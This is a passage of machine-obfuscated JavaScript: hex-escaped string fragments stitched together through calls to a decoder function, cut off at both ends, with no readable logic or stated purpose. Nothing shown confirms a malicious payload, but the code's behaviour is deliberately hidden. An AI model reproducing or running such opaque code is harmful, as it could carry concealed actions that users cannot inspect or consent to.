c\x62\x5c\x5c\x70\x5c\x5c\x35\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x38\x36')+'\x5c\x5c\x5a\x5c\x5c\x71\x5c\x27\x2c\x5c'+_0x3c0ff8('\x30\x78\x32\x35\x37')+_0x3c0ff8('\x30\x78\x38\x36\x61')+_0x3c0ff8('\x30\x78\x38\x39\x65')+_0x3c0ff8('\x30\x78\x61\x36\x39')+_0x3c0ff8('\x30\x78\x61\x37\x37')+'\x35\x5c\x5c\x31\x67\x5c\x5c\x32\x35\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x35\x65')+'\x37\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x44'+'\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x31\x35'+_0x3c0ff8('\x30\x78\x66\x61\x64')+'\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x69'+_0x3c0ff8('\x30\x78\x35\x66\x33')+_0x3c0ff8('\x30\x78\x35\x62\x61')+'\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x71\x5c'+_0x3c0ff8('\x30\x78\x63\x35\x36')+_0x3c0ff8('\x30\x78\x34\x62\x31')+_0x3c0ff8('\x30\x78\x31\x31\x64\x63')+'\x65\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48'+_0x3c0ff8('\x30\x78\x31\x32\x36\x33')+_0x3c0ff8('\x30\x78\x63\x36\x30')+_0x3c0ff8('\x30\x78\x33\x61\x63')+_0x3c0ff8('\x30\x78\x63\x65\x38')+_0x3c0ff8('\x30\x78\x39\x61\x33')+_0x3c0ff8('\x30\x78\x39\x36\x39')+_0x3c0ff8('\x30\x78\x64\x64\x35')+_0x3c0ff8('\x30\x78\x64\x66\x30')+_0x3c0ff8('\x30\x78\x38\x32\x36')+_0x3c0ff8('\x30\x78\x33\x61\x35')+_0x3c0ff8('\x30\x78\x62\x36\x39')+_0x3c0ff8('\x30\x78\x31\x30\x63\x36')+_0x3c0ff8('\x30\x78\x36\x31\x61')+_0x3c0ff8('\x30\x78\x31\x32\x32\x35')+_0x3c0ff8('\x30\x78\x38\x35\x36')+'\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x38\x32\x65')+_0x3c0ff8('\x30\x78\x34\x33\x32')+'\x27\x5c\x5c\x52\x5c\x5c\x36\x5c\x5c\x6a'+_0x3c0ff8('\x30\x78\x38\x30\x65')+_0x3c0ff8('\x30\x78\x64\x37\x34')+_0x3c0ff8('\x30\x78\x31\x31\x39\x31')+_0x3c0ff8('\x30\x78\x61\x35\x61')+_0x3c0ff8('\x30\x78\x35\x62\x66')+'\x5c\x5c\x6d\x5c\x5c\x70\x5c\x27\x2c\x5c'+_0x3c0ff8('\x30\x78\x35\x31\x63')+'\x36\x5c\x5c\x61\x5c\x5c\x31\x4e\x5c\x5c'+'\x32\x76\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c'+'\x31\x51\x5c\x5c\x31\x4a\x5c\x27\x2c\x5c'+'\x27\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x69'+_0x3c0ff8('\x30\x78\x34\x30\x62')+_0x3c0ff8('\x30\x78\x39\x39\x39')+_0x3c0ff8('\x30\x78\x34\x36\x61')+_0x3c0ff8('\x30\x78\x39\x37\x30')+_0x3c0ff8('\x30\x78\x34\x31\x64')+_0x3c0ff8('\x30\x78\x39\x31\x37')+'\x6d\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x41'+_0x3c0ff8('\x30\x78\x31\x31\x38\x32')+'\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36'+'\x5c\x5c\x6c\x5c\x5c\x37\x5c\x27\x2c\x5c'+'\x27\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x37'+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x4a\x5c\x5c'+_0x3c0ff8('\x30\x78\x39\x62\x37')+_0x3c0ff8('\x30\x78\x31\x30\x63\x34')+_0x3c0ff8('\x30\x78\x62\x32\x63')+_0x3c0ff8('\x30\x78\x39\x34\x32')+_0x3c0ff8('\x30\x78\x35\x61\x35')+'\x5c\x4d\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b')+('\x5c\x5c\x31\x4e\x5c\x5c\x74\x5c\x5c\x36'+_0x3c0ff8('\x30\x78\x64\x33\x39')+_0x3c0ff8('\x30\x78\x31\x32\x33\x38')+_0x3c0ff8('\x30\x78\x34\x34\x38')+_0x3c0ff8('\x30\x78\x37\x65\x65')+_0x3c0ff8('\x30\x78\x34\x64\x32')+_0x3c0ff8('\x30\x78\x37\x39\x31')+'\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4c\x5c'+_0x3c0ff8('\x30\x78\x33\x65\x66')+_0x3c0ff8('\x30\x78\x61\x61\x65')+'\x5c\x70\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c'+'\x66\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c'+_0x3c0ff8('\x30\x78\x66\x36\x64')+_0x3c0ff8('\x30\x78\x39\x62\x62')+_0x3c0ff8('\x30\x78\x31\x30\x63\x64')+'\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x27\x2c\x5c'+_0x3c0ff8('\x30\x78\x37\x62\x37')+_0x3c0ff8('\x30\x78\x31\x32\x35\x38')+_0x3c0ff8('\x30\x78\x33\x37\x34')+_0x3c0ff8('\x30\x78\x31\x62\x30')+_0x3c0ff8('\x30\x78\x65\x31\x66')+_0x3c0ff8('\x30\x78\x31\x63\x32')+'\x5c\x61\x5c\x5c\x37\x5c\x5c\x4d\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x35\x62')+_0x3c0ff8('\x30\x78\x64\x30\x31')+_0x3c0ff8('\x30\x78\x66\x66\x34')+_0x3c0ff8('\x30\x78\x35\x30\x30')+_0x3c0ff8('\x30\x78\x35\x66\x34')+_0x3c0ff8('\x30\x78\x34\x30\x62')+_0x3c0ff8('\x30\x78\x31\x31\x35\x30')+_0x3c0ff8('\x30\x78\x36\x33\x61')+_0x3c0ff8('\x30\x78\x34\x61\x36')+_0x3c0ff8('\x30\x78\x36\x32\x32')+'\x5c\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d'+_0x3c0ff8('\x30\x78\x31\x31\x66\x32')+'\x5c\x35\x5c\x5c\x31\x4d\x5c\x5c\x37\x5c'+_0x3c0ff8('\x30\x78\x39\x64\x61')+'\x2c\x5c\x27\x5c\x5c\x4a\x5c\x5c\x70\x5c'+'\x5c\x69\x5c\x5c\x36\x5c\x5c\x71\x5c\x5c'+_0x3c0ff8('\x30\x78\x64\x37\x63')+'\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x66\x39')+_0x3c0ff8('\x30\x78\x34\x36\x61')+_0x3c0ff8('\x30\x78\x38\x39\x37')+_0x3c0ff8('\x30\x78\x39\x62\x31')+_0x3c0ff8('\x30\x78\x63\x34\x36')+'\x65\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x62'+_0x3c0ff8('\x30\x78\x64\x34\x66')+_0x3c0ff8('\x30\x78\x31\x31\x34\x38')+_0x3c0ff8('\x30\x78\x35\x33\x61')+_0x3c0ff8('\x30\x78\x65\x35\x37')+_0x3c0ff8('\x30\x78\x66\x64\x38')+'\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x71'+_0x3c0ff8('\x30\x78\x34\x64\x36')+_0x3c0ff8('\x30\x78\x37\x66\x34')+_0x3c0ff8('\x30\x78\x35\x33\x66')+_0x3c0ff8('\x30\x78\x38\x39\x61')+_0x3c0ff8('\x30\x78\x33\x65\x36')+'\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c'+_0x3c0ff8('\x30\x78\x37\x31\x39')+'\x5c\x71\x5c\x5c\x76\x5c\x27\x2c\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x64\x32')+_0x3c0ff8('\x30\x78\x36\x37\x33')+_0x3c0ff8('\x30\x78\x39\x37\x35')+_0x3c0ff8('\x30\x78\x36\x63\x33')+_0x3c0ff8('\x30\x78\x31\x31\x37\x30')+_0x3c0ff8('\x30\x78\x61\x30\x33')+_0x3c0ff8('\x30\x78\x39\x63\x33')+_0x3c0ff8('\x30\x78\x39\x34\x36')+'\x69\x5c\x5c\x36\x5c\x27\x2c\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x64\x33\x31')+_0x3c0ff8('\x30\x78\x38\x35\x36')+'\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x35\x5c'+_0x3c0ff8('\x30\x78\x36\x31\x34')+_0x3c0ff8('\x30\x78\x36\x65\x66')+_0x3c0ff8('\x30\x78\x61\x33\x31')+_0x3c0ff8('\x30\x78\x34\x32\x35')+'\x5c\x5c\x66\x5c\x5c\x35\x5c\x5c\x37\x5c'+'\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x66'+_0x3c0ff8('\x30\x78\x31\x63\x38')+'\x27\x2c\x5c\x27\x5c\x5c\x4a\x5c\x5c\x61'+_0x3c0ff8('\x30\x78\x34\x34\x39')+_0x3c0ff8('\x30\x78\x62\x34\x38')+'\x65\x5c\x5c\x37\x5c\x27\x2c\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x37\x61\x37')+'\x34\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x78'+_0x3c0ff8('\x30\x78\x32\x31\x64')+'\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x62'+'\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x45\x5c'+_0x3c0ff8('\x30\x78\x63\x36\x30')+'\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x5a\x5c'+_0x3c0ff8('\x30\x78\x31\x61\x61')+'\x37\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c'+_0x3c0ff8('\x30\x78\x34\x35\x37')+_0x3c0ff8('\x30\x78\x31\x31\x62\x36')+_0x3c0ff8('\x30\x78\x31\x32\x32\x36')+_0x3c0ff8('\x30\x78\x61\x31\x63')+_0x3c0ff8('\x30\x78\x37\x65\x66')+'\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x79\x5c'+_0x3c0ff8('\x30\x78\x39\x65\x66'))+(_0x3c0ff8('\x30\x78\x32\x65\x61')+_0x3c0ff8('\x30\x78\x38\x32\x62')+_0x3c0ff8('\x30\x78\x31\x31\x37\x66')+_0x3c0ff8('\x30\x78\x35\x38\x38')+_0x3c0ff8('\x30\x78\x64\x37\x66')+_0x3c0ff8('\x30\x78\x64\x39\x66')+'\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x45\x5c'+'\x5c\x79\x5c\x5c\x4a\x5c\x5c\x35\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x39\x31')+_0x3c0ff8('\x30\x78\x66\x65\x66')+_0x3c0ff8('\x30\x78\x37\x35\x64')+_0x3c0ff8('\x30\x78\x33\x34\x66')+_0x3c0ff8('\x30\x78\x35\x33\x31')+_0x3c0ff8('\x30\x78\x65\x37\x64')+_0x3c0ff8('\x30\x78\x63\x33\x66')+_0x3c0ff8('\x30\x78\x38\x30\x31')+_0x3c0ff8('\x30\x78\x32\x39\x37')+'\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x71'+_0x3c0ff8('\x30\x78\x31\x32\x30\x64')+_0x3c0ff8('\x30\x78\x38\x63\x35')+'\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x41\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x38\x30')+_0x3c0ff8('\x30\x78\x31\x31\x34\x33')+'\x5c\x27\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c'+_0x3c0ff8('\x30\x78\x38\x63\x66')+_0x3c0ff8('\x30\x78\x61\x37\x65')+_0x3c0ff8('\x30\x78\x37\x34\x38')+_0x3c0ff8('\x30\x78\x63\x64\x61')+_0x3c0ff8('\x30\x78\x31\x31\x66\x37')+_0x3c0ff8('\x30\x78\x38\x62\x61')+'\x5c\x5c\x31\x31\x5c\x5c\x31\x4a\x5c\x5c'+_0x3c0ff8('\x30\x78\x34\x39\x31')+_0x3c0ff8('\x30\x78\x66\x63\x62')+_0x3c0ff8('\x30\x78\x31\x31\x35\x31')+_0x3c0ff8('\x30\x78\x31\x30\x34\x38')+_0x3c0ff8('\x30\x78\x32\x63\x64')+_0x3c0ff8('\x30\x78\x36\x61\x30')+_0x3c0ff8('\x30\x78\x37\x31\x65')+_0x3c0ff8('\x30\x78\x34\x37\x64')+_0x3c0ff8('\x30\x78\x38\x30\x38')+_0x3c0ff8('\x30\x78\x34\x33\x63')+_0x3c0ff8('\x30\x78\x31\x30\x31\x66')+_0x3c0ff8('\x30\x78\x31\x32\x34\x37')+_0x3c0ff8('\x30\x78\x63\x39\x66')+_0x3c0ff8('\x30\x78\x34\x33\x38')+_0x3c0ff8('\x30\x78\x62\x64\x61')+_0x3c0ff8('\x30\x78\x63\x62\x34')+_0x3c0ff8('\x30\x78\x66\x38\x38')+_0x3c0ff8('\x30\x78\x31\x30\x62\x32')+_0x3c0ff8('\x30\x78\x32\x39\x39')+'\x5c\x65\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c'+_0x3c0ff8('\x30\x78\x66\x35\x64')+_0x3c0ff8('\x30\x78\x39\x35\x62')+_0x3c0ff8('\x30\x78\x38\x30\x39')+_0x3c0ff8('\x30\x78\x39\x64\x39')+_0x3c0ff8('\x30\x78\x32\x34\x39')+_0x3c0ff8('\x30\x78\x37\x63\x66')+'\x5c\x49\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c'+_0x3c0ff8('\x30\x78\x35\x34\x64')+'\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c'+_0x3c0ff8('\x30\x78\x62\x66\x36')+_0x3c0ff8('\x30\x78\x38\x34\x30')+_0x3c0ff8('\x30\x78\x61\x35\x39')+'\x5c\x65\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c'+_0x3c0ff8('\x30\x78\x64\x35\x61')+_0x3c0ff8('\x30\x78\x34\x37\x64')+_0x3c0ff8('\x30\x78\x66\x32\x63')+_0x3c0ff8('\x30\x78\x39\x36\x62')+_0x3c0ff8('\x30\x78\x34\x64\x66')+_0x3c0ff8('\x30\x78\x37\x34\x61')+_0x3c0ff8('\x30\x78\x38\x37\x30')+_0x3c0ff8('\x30\x78\x39\x30\x38')+_0x3c0ff8('\x30\x78\x65\x30\x30')+_0x3c0ff8('\x30\x78\x62\x31\x38')+_0x3c0ff8('\x30\x78\x33\x36\x62')+_0x3c0ff8('\x30\x78\x37\x39\x34')+_0x3c0ff8('\x30\x78\x66\x38\x62')+'\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x36\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x35\x32')+_0x3c0ff8('\x30\x78\x31\x30\x36\x61')+_0x3c0ff8('\x30\x78\x62\x30\x33')+_0x3c0ff8('\x30\x78\x37\x39\x66')+_0x3c0ff8('\x30\x78\x31\x30\x65\x65')+'\x5c\x51\x5c\x5c\x31\x4a\x5c\x5c\x70\x5c'+_0x3c0ff8('\x30\x78\x31\x62\x62')+'\x5c\x5c\x31\x44\x5c\x5c\x4d\x5c\x5c\x6b'+_0x3c0ff8('\x30\x78\x65\x61\x38')+_0x3c0ff8('\x30\x78\x31\x30\x36\x34')+_0x3c0ff8('\x30\x78\x61\x65\x64')+_0x3c0ff8('\x30\x78\x34\x65\x30')+'\x6d\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c'+_0x3c0ff8('\x30\x78\x32\x62\x62')+_0x3c0ff8('\x30\x78\x31\x31\x35\x62')+_0x3c0ff8('\x30\x78\x35\x39\x63')+'\x5c\x5c\x31\x6d\x5c\x27\x2c\x5c\x27\x5c'+'\x5c\x37\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c'+_0x3c0ff8('\x30\x78\x64\x63\x61')+_0x3c0ff8('\x30\x78\x61\x37\x65')+'\x27\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x38'+_0x3c0ff8('\x30\x78\x37\x35\x62'))+(_0x3c0ff8('\x30\x78\x31\x31\x62\x65')+'\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x6d\x5c'+_0x3c0ff8('\x30\x78\x66\x39\x62')+_0x3c0ff8('\x30\x78\x36\x33\x65')+_0x3c0ff8('\x30\x78\x36\x38\x35')+'\x5c\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x27'+_0x3c0ff8('\x30\x78\x63\x38\x64')+_0x3c0ff8('\x30\x78\x39\x65\x65')+_0x3c0ff8('\x30\x78\x61\x31\x36')+_0x3c0ff8('\x30\x78\x61\x64\x30')+'\x6a\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x35'+_0x3c0ff8('\x30\x78\x66\x62\x65')+'\x5c\x63\x5c\x5c\x65\x5c\x27\x2c\x5c\x27'+_0x3c0ff8('\x30\x78\x36\x31\x62')+_0x3c0ff8('\x30\x78\x31\x32\x36\x35')+'\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c'+_0x3c0ff8('\x30\x78\x33\x63\x63')+'\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x6a'+_0x3c0ff8('\x30\x78\x34\x30\x62')+_0x3c0ff8('\x30\x78\x31\x62\x31')+_0x3c0ff8('\x30\x78\x31\x30\x30\x62')+_0x3c0ff8('\x30\x78\x64\x39\x61')+_0x3c0ff8('\x30\x78\x31\x30\x62\x35')+_0x3c0ff8('\x30\x78\x61\x32\x30')+_0x3c0ff8('\x30\x78\x31\x62\x34')+'\x5c\x31\x42\x5c\x5c\x32\x36\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x63\x33\x39')+_0x3c0ff8('\x30\x78\x35\x35\x63')+_0x3c0ff8('\x30\x78\x31\x66\x36')+_0x3c0ff8('\x30\x78\x63\x61\x62')+_0x3c0ff8('\x30\x78\x31\x30\x64\x35')+'\x72\x5c\x5c\x31\x6c\x5c\x5c\x31\x68\x5c'+'\x5c\x31\x51\x5c\x5c\x32\x38\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x61\x30\x32')+_0x3c0ff8('\x30\x78\x61\x31\x63')+_0x3c0ff8('\x30\x78\x33\x37\x39')+'\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x79\x5c'+'\x27\x2c\x5c\x27\x5c\x5c\x7a\x5c\x5c\x68'+_0x3c0ff8('\x30\x78\x33\x38\x62')+_0x3c0ff8('\x30\x78\x61\x30\x39')+_0x3c0ff8('\x30\x78\x37\x39\x37')+'\x32\x75\x5c\x27\x2c\x5c\x27\x5c\x5c\x48'+_0x3c0ff8('\x30\x78\x31\x32\x30\x61')+_0x3c0ff8('\x30\x78\x61\x39\x31')+'\x31\x5c\x5c\x55\x5c\x5c\x78\x5c\x27\x2c'+'\x5c\x27\x5c\x5c\x35\x5c\x5c\x66\x5c\x5c'+'\x45\x5c\x5c\x78\x5c\x5c\x79\x5c\x27\x2c'+_0x3c0ff8('\x30\x78\x63\x39\x31')+_0x3c0ff8('\x30\x78\x64\x37\x38')+_0x3c0ff8('\x30\x78\x61\x39\x38')+_0x3c0ff8('\x30\x78\x32\x63\x39')+_0x3c0ff8('\x30\x78\x31\x63\x30')+_0x3c0ff8('\x30\x78\x31\x32\x30\x62')+_0x3c0ff8('\x30\x78\x39\x36\x64')+'\x45\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x38'+_0x3c0ff8('\x30\x78\x35\x39\x36')+_0x3c0ff8('\x30\x78\x38\x37\x34')+'\x2c\x5c\x27\x5c\x5c\x33\x64\x5c\x5c\x6d'+_0x3c0ff8('\x30\x78\x31\x30\x30\x33')+_0x3c0ff8('\x30\x78\x63\x38\x35')+'\x41\x5c\x5c\x63\x5c\x27\x2c\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x36\x38\x32')+_0x3c0ff8('\x30\x78\x35\x32\x37')+_0x3c0ff8('\x30\x78\x35\x31\x37')+_0x3c0ff8('\x30\x78\x32\x31\x30')+'\x5c\x5c\x37\x5c\x5c\x64\x5c\x27\x2c\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x32\x66')+_0x3c0ff8('\x30\x78\x32\x39\x30')+_0x3c0ff8('\x30\x78\x63\x64\x39')+_0x3c0ff8('\x30\x78\x31\x30\x31\x36')+_0x3c0ff8('\x30\x78\x65\x64\x65')+_0x3c0ff8('\x30\x78\x65\x39\x38')+_0x3c0ff8('\x30\x78\x33\x39\x37')+_0x3c0ff8('\x30\x78\x32\x38\x61')+'\x71\x5c\x5c\x49\x5c\x27\x2c\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x36\x62\x65')+_0x3c0ff8('\x30\x78\x38\x35\x36')+'\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x35\x5c'+_0x3c0ff8('\x30\x78\x62\x36\x63')+_0x3c0ff8('\x30\x78\x39\x38\x39')+'\x27\x5c\x5c\x31\x31\x5c\x5c\x35\x5c\x5c'+'\x64\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x71'+_0x3c0ff8('\x30\x78\x38\x31\x38')+'\x5c\x31\x35\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x34\x30\x36')+_0x3c0ff8('\x30\x78\x66\x30\x66')+_0x3c0ff8('\x30\x78\x36\x62\x39')+_0x3c0ff8('\x30\x78\x31\x62\x35')+_0x3c0ff8('\x30\x78\x39\x38\x65')+_0x3c0ff8('\x30\x78\x35\x30\x32')+_0x3c0ff8('\x30\x78\x65\x39\x61')+_0x3c0ff8('\x30\x78\x32\x63\x63')+_0x3c0ff8('\x30\x78\x63\x39\x33')+_0x3c0ff8('\x30\x78\x65\x63\x35')+_0x3c0ff8('\x30\x78\x34\x65\x33')+'\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x64\x5c'+_0x3c0ff8('\x30\x78\x35\x39\x39')+_0x3c0ff8('\x30\x78\x64\x34\x38')+_0x3c0ff8('\x30\x78\x33\x61\x38')+_0x3c0ff8('\x30\x78\x36\x63\x64'))+('\x32\x31\x5c\x5c\x44\x5c\x5c\x31\x44\x5c'+_0x3c0ff8('\x30\x78\x66\x37\x34')+_0x3c0ff8('\x30\x78\x36\x66\x64')+_0x3c0ff8('\x30\x78\x62\x35\x32')+'\x65\x5c\x5c\x6c\x5c\x5c\x31\x5a\x5c\x5c'+'\x62\x5c\x5c\x37\x5c\x5c\x37\x5c\x27\x2c'+_0x3c0ff8('\x30\x78\x65\x38\x37')+_0x3c0ff8('\x30\x78\x31\x31\x66\x62')+_0x3c0ff8('\x30\x78\x65\x66\x36')+_0x3c0ff8('\x30\x78\x34\x34\x30')+_0x3c0ff8('\x30\x78\x33\x32\x62')+_0x3c0ff8('\x30\x78\x38\x36\x64')+_0x3c0ff8('\x30\x78\x61\x38\x33')+'\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x37\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x31\x61')+_0x3c0ff8('\x30\x78\x34\x36\x61')+_0x3c0ff8('\x30\x78\x33\x61\x37')+_0x3c0ff8('\x30\x78\x32\x66\x30')+'\x5c\x27\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x65\x32')+_0x3c0ff8('\x30\x78\x63\x37\x36')+'\x27\x2c\x5c\x27\x5c\x5c\x4d\x5c\x5c\x61'+'\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x6d\x5c'+'\x5c\x6a\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c'+_0x3c0ff8('\x30\x78\x39\x38\x34')+_0x3c0ff8('\x30\x78\x63\x38\x30')+_0x3c0ff8('\x30\x78\x35\x32\x38')+'\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c\x37\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x34\x36')+_0x3c0ff8('\x30\x78\x65\x36\x35')+_0x3c0ff8('\x30\x78\x32\x34\x64')+_0x3c0ff8('\x30\x78\x62\x37\x61')+_0x3c0ff8('\x30\x78\x39\x65\x62')+_0x3c0ff8('\x30\x78\x38\x66\x63')+'\x27\x2c\x5c\x27\x5c\x5c\x45\x5c\x5c\x79'+'\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c'+_0x3c0ff8('\x30\x78\x35\x61\x66')+_0x3c0ff8('\x30\x78\x39\x61\x30')+_0x3c0ff8('\x30\x78\x64\x62\x38')+_0x3c0ff8('\x30\x78\x62\x36\x35')+_0x3c0ff8('\x30\x78\x34\x36\x61')+_0x3c0ff8('\x30\x78\x39\x64\x36')+_0x3c0ff8('\x30\x78\x64\x38\x62')+_0x3c0ff8('\x30\x78\x31\x30\x64\x30')+_0x3c0ff8('\x30\x78\x65\x63\x37')+_0x3c0ff8('\x30\x78\x62\x38\x33')+_0x3c0ff8('\x30\x78\x35\x39\x39')+_0x3c0ff8('\x30\x78\x32\x36\x61')+_0x3c0ff8('\x30\x78\x38\x38\x63')+'\x41\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x62'+'\x5c\x5c\x69\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x62\x61')+_0x3c0ff8('\x30\x78\x64\x63\x38')+_0x3c0ff8('\x30\x78\x64\x64\x38')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c'+'\x31\x50\x5c\x5c\x38\x5c\x5c\x48\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x38\x33')+'\x5c\x5c\x35\x5c\x5c\x66\x5c\x5c\x36\x5c'+_0x3c0ff8('\x30\x78\x32\x32\x65')+_0x3c0ff8('\x30\x78\x34\x65\x35')+_0x3c0ff8('\x30\x78\x36\x65\x34')+_0x3c0ff8('\x30\x78\x62\x64\x39')+_0x3c0ff8('\x30\x78\x32\x39\x30')+_0x3c0ff8('\x30\x78\x66\x65\x30')+_0x3c0ff8('\x30\x78\x39\x36\x39')+_0x3c0ff8('\x30\x78\x31\x30\x66\x35')+'\x5c\x5c\x6d\x5c\x5c\x36\x5c\x5c\x6c\x5c'+_0x3c0ff8('\x30\x78\x33\x63\x33')+_0x3c0ff8('\x30\x78\x32\x35\x61')+_0x3c0ff8('\x30\x78\x61\x38\x61')+'\x5c\x5c\x37\x5c\x5c\x69\x5c\x5c\x4d\x5c'+_0x3c0ff8('\x30\x78\x64\x32\x66')+_0x3c0ff8('\x30\x78\x37\x64\x39')+'\x35\x5c\x5c\x44\x5c\x5c\x32\x62\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x37\x33')+_0x3c0ff8('\x30\x78\x38\x36\x65')+'\x70\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c'+'\x5c\x71\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c'+_0x3c0ff8('\x30\x78\x35\x61\x34')+_0x3c0ff8('\x30\x78\x63\x65\x62')+'\x27\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41'+_0x3c0ff8('\x30\x78\x31\x32\x32\x66')+_0x3c0ff8('\x30\x78\x37\x62\x37')+_0x3c0ff8('\x30\x78\x31\x32\x35\x38')+_0x3c0ff8('\x30\x78\x31\x32\x36\x37')+_0x3c0ff8('\x30\x78\x66\x37\x32')+_0x3c0ff8('\x30\x78\x34\x31\x37')+'\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x35\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x61\x62')+'\x5c\x5c\x33\x64\x5c\x5c\x35\x5c\x5c\x63'+_0x3c0ff8('\x30\x78\x35\x33\x36')+_0x3c0ff8('\x30\x78\x35\x39\x31')+_0x3c0ff8('\x30\x78\x63\x35\x34')+_0x3c0ff8('\x30\x78\x35\x38\x32')+_0x3c0ff8('\x30\x78\x36\x38\x34')+_0x3c0ff8('\x30\x78\x37\x35\x38')+_0x3c0ff8('\x30\x78\x65\x37\x34')+_0x3c0ff8('\x30\x78\x39\x66\x37')+_0x3c0ff8('\x30\x78\x39\x30\x65')+_0x3c0ff8('\x30\x78\x38\x35\x64'))+(_0x3c0ff8('\x30\x78\x39\x36\x37')+_0x3c0ff8('\x30\x78\x66\x66\x64')+_0x3c0ff8('\x30\x78\x37\x30\x35')+_0x3c0ff8('\x30\x78\x34\x62\x62')+_0x3c0ff8('\x30\x78\x63\x63\x65')+_0x3c0ff8('\x30\x78\x61\x35\x31')+_0x3c0ff8('\x30\x78\x39\x35\x62')+'\x37\x5c\x5c\x31\x49\x5c\x5c\x71\x5c\x5c'+_0x3c0ff8('\x30\x78\x32\x32\x32')+_0x3c0ff8('\x30\x78\x35\x35\x38')+'\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x65'+_0x3c0ff8('\x30\x78\x62\x35\x39')+_0x3c0ff8('\x30\x78\x39\x61\x34')+_0x3c0ff8('\x30\x78\x32\x62\x36')+_0x3c0ff8('\x30\x78\x36\x32\x39')+_0x3c0ff8('\x30\x78\x66\x64\x35')+_0x3c0ff8('\x30\x78\x31\x31\x65\x33')+_0x3c0ff8('\x30\x78\x66\x31\x64')+'\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x36\x5c'+'\x5c\x32\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c'+_0x3c0ff8('\x30\x78\x66\x39\x61')+_0x3c0ff8('\x30\x78\x33\x36\x63')+_0x3c0ff8('\x30\x78\x39\x33\x62')+_0x3c0ff8('\x30\x78\